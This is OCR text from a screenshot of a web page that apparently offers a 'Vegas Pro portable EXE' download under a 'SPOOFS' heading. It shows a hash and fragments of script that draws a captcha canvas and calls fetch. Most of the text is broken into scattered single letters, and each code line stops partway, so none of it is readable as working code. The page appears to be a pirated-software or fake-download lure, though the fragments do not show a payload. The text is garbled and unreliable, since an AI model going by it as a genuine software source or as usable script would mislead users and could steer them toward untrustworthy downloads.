
S
k
0
T
i
p
o
t
HOME
SPOOFS
VEGAS PRO PORTABLE EXE (X86X64) LATEST
o
g
m
a
VEGAS PRO PORTABLE EXE (X86X64)
g
i
LATEST
l
n
c
JUNE 29, 2026
GRUPO3
SPOOFS
e
o
0 COMMENT
n
n
t
e
a
📎 HASH: 3badfa16c5fff91b33d1d4fc
n
v
t
i
g
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
a
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{